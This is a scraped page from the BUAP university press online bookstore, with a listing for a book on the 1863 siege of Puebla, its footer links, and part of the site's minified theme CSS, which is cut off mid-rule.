	<a class="wishlist-icon addToWishlist wishlistProd_2379" data-id-product="2379" data-name-product="¡Heroica Puebla de Zaragoza! 150 años del sitio de 1863, estudios y documentos" data-images-product="https://libros.buap.mx/1522-small_default/heroica-puebla-de-zaragoza-150-anos-del-sitio-de-1863-estudios-y-documentos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2379', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2379-heroica-puebla-de-zaragoza-150-anos-del-sitio-de-1863-estudios-y-documentos-9786074875591.html">¡Heroica Puebla de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$170.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Nueve estudios son los que ofrece este tomo para apreciar debidamente el sitio de Puebla y sus repercusiones en el ámbito nacional e internacional.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2379">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2379">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2379" data-id-product="2379" data-name-product="¡Heroica Puebla de Zaragoza! 150 años del sitio de 1863, estudios y documentos" data-images-product="https://libros.buap.mx/1522-small_default/heroica-puebla-de-zaragoza-150-anos-del-sitio-de-1863-estudios-y-documentos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2379', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

            </div>
  </div>
</section>

  

  
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">×</span>
        </button>
      </div>
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="780" src="https://libros.buap.mx/1511-large_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg" alt="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931" title="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p style="text-align:justify;">El texto que nos ocupa es el resultado de un minucioso trabajo colectivo realizado por el personal académico del Archivo Histórico Municipal de Puebla. Se trata de un texto fundamental para el desarrollo de la investigación histórica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos históricos de estos movimientos sociales a través de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Periódico Oficial y el Boletín Municipal.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://libros.buap.mx/1511-large_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg" class="thumb js-modal-thumb" src="https://libros.buap.mx/1511-home_default/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg" alt="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931" title="Destino México testimonios en el archivo histórico municipal de Puebla 1808-1931" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
  

  
    <footer class="page-footer">
      
        <!-- Footer content -->
      
    </footer>
  
</section>

    
  </div>


          

          </div>
          
                   </div>
          </div>
                
      </section>

      <footer id="footer">
        
           
<div class="footer-container">
  <div class="container">
    <div class="row">
      
         <div class="footer-block  col-lg-6 col-xs-12">
	<div class="footer-about-block">
<h1 class="about-logo" style="text-align:center;"><span style="color:#003b5c;">Libros BUAP</span></h1>
<p style="text-align:justify;">Es la tienda en linea de la Dirección General de Publicaciones donde podrás encontrar y adquirir las  novedades editoriales de la Benemérita Universidad Autónoma de Puebla.</p>
<div><a href="https://www.facebook.com/librosbuap/" target="_blank" rel="noreferrer noopener"> <img src="https://libros.buap.mx/img/cms/90dd9f12fdd1eefb8c8976903944c026-icono-de-facebook-logo-by-vexels.png" alt="" width="50" height="50" /></a><a href="https://twitter.com/dgpbuap?lang=es" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/twitter%20logo.png" alt="" width="50" height="50" /></a><a href="https://www.instagram.com/librosbuap/" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/3b21c7efd2ba9c119fb8d361acacc31d.png" alt="" width="50" height="50" /></a></div>
</div>
</div><div class="col-xs-12 col-lg-6 links linkblock">
  <!-- <div class="row"> -->
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">Libros</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_6460" data-toggle="collapse">
        <h5 class="widget-title">Libros</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_6460" class="account-list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-rebajados"
                title="Our special products"
                            >
              Libros en oferta
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-nuevos"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://libros.buap.mx/mas-vendidos"
                title="Libros más vendidos"
                            >
              Libros más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">DGP BUAP</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_66830" data-toggle="collapse">
        <h5 class="widget-title">DGP BUAP</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_66830" class="account-list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/1-entrega"
                title="Nuestros términos y condiciones de envío y devoluciones"
                            >
              Envíos y devoluciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/3-terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/4-sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://libros.buap.mx/contactenos"
                title="Use nuestro formulario para contactarnos"
                            >
              Contactar con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://libros.buap.mx/Mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://libros.buap.mx/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    <!-- </div> -->
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>  
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-12 footer-bottom-inner">
        <p class="copyright_link">
          
            <a href="http://www.prestashop.com" target="_blank">
              © 2026 - Dirección General de Publicaciones BUAP
            </a>
          
        </p>
         	<div class="payment">
		<img src="https://libros.buap.mx/modules/mt_footerpayment/img/payment.png" alt="Payment">
	</div>	

      </div>
    </div>
  </div>
</div>
<a href="#" class="scrollToTop back-to-top">
  <i class="fa fa-angle-double-up"></i>
</a>
        
      </footer>

    </main>
    
        <script type="text/javascript" src="https://libros.buap.mx/themes/book/assets/cache/bottom-1b79e4187.js" ></script>


    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4188.css
body_size: 133790
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat);@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}select{text-transform:none;border:1px solid #eee;border-radius:0;width:100%;display:block}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#222;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-weight:400;line-height:20px}body ::-webkit-scrollbar-track{background-color:#f2f2f2;border-radius:0}body ::-webkit-scrollbar{width:5px;height:5px;background-color:#ddd;border-radius:0}body ::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0}textarea{overflow:auto;resize:vertical}::-moz-selection{background-color:#222;color:#fff}::selection{background-color:#222;color:#fff}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*::after,*::before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*:after,*:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}a{cursor:pointer;text-decoration:none;color:#222}a:focus,a:hover{color:#ffb400;text-decoration:none}:focus,a:focus,button:focus,a:not([href]):not([tabindex]):focus{outline:none}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}pre{overflow:auto}figure{margin:0 0 1rem;max-width:650px}img{height:auto;max-width:100%;vertical-align:middle;border:none;outline:none}[role=button],button{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#999;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem;padding-right:.5rem}button:focus{outline:0}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;margin-bottom:15px;color:#222;font-variant-ligatures:common-ligatures;text-transform:uppercase}.h1,h1{font-size:30px}.h2,h2{font-size:26px;line-height:28px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}.page-title,.section-title,.products-section-title{text-align:center;margin-bottom:50px}.blog-title{margin-bottom:15px}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:15px;margin-bottom:15px;border:0;border-top:1px solid #eee}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #ddd}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014           \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #ddd;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0           \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #eee;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media 